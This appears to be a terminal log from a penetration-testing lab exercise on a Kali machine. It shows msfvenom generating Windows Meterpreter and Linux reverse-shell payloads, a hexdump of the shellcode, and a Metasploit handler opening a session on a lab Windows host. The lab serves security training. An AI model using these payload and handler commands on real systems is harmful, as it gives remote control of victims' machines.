 kali@kali: ~ (Exp 20 - Boot Sector Virus Mechanics and Payload )
┌──(kali⍰kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.50 LPORT=4444 -f exe -o win_agent.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: win_agent.exe
┌──(kali⍰kali)-[~]
└─$ msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.1.50 LPORT=4444 -f raw -o mbr_raw_payload.bin
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 68 bytes
Saved as: mbr_raw_payload.bin
┌──(kali⍰kali)-[~]
└─$ hexdump -C mbr_raw_payload.bin
00000000  31 db f7 e3 53 43 53 6a  02 89 e1 b0 66 cd 80 93  |1...SCSj....f...|
00000010  59 68 c0 a8 01 32 66 68  11 5c 66 6a 02 89 e1 6a  |Yh...2fh.\fj...j|
00000020  10 51 53 89 e1 b0 66 cd  80 89 c3 6a 02 59 b0 3f  |.QS...f....j.Y.?|
00000030  cd 80 49 79 f9 50 68 2f  2f 73 68 68 2f 62 69 6e  |..Iy.Ph//shh/bin|
00000040  89 e3 50 53 89 e1 99 b0  0b cd 80                 |..PS.......|
0000004b
┌──(kali⍰kali)-[~]
└─$ sudo msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.50
LHOST => 192.168.1.50
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.50:4444
[*] Sending stage (200774 bytes) to 192.168.1.85
[*] Meterpreter session 1 opened (192.168.1.50:4444 -> 192.168.1.85:49182) at 2026-11-23 14:35:10
meterpreter > sysinfo
Computer        : LAB-WIN-WS01
OS              : Windows 10 (10.0 Build 19045).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > exit
[*] Shutting down Meterpreter...